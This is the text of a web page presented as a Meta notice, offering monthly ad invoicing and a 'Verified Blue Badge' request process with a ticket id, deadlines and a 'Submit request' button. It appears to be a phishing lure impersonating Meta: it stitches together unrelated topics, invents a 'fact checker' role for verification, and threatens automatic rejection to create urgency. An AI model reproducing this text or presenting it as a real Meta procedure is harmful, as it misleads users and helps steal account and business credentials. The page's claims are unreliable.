 Meta Verified - Rewards for you

We're reaching out to let you know that your business may be eligible for monthly invoicing, a payment option designed for trusted advertisers on Meta.

With monthly invoicing, you can consolidate your advertising costs into a single invoice each month, helping streamline billing and reduce interruptions to ad delivery.

Your ticket id: #VZVF-7TFM-1VAY

Verified Blue Badge Request Guide

- Fact checkers may not respond to requests containing intimidation, hate speech, or verbal threats

- In your request, please provide all required information to ensure timely processing by the fact checker. Submitting an invalid email address or failing to reply to requests for additional information within 2 days may lead to the application being closed without review. If the request remains unprocessed after 4 days, Meta will automatically reject it.

- Once all details are submitted, we will evaluate your account to check for any restrictions. The verification process typically takes 24 hours, though it may extend in some cases. Based on our decision, restrictions will either remain or be lifted, and your account will be updated accordingly.

Submit request

Help Center Privacy Policy Terms of Service Community Standards Meta © 2025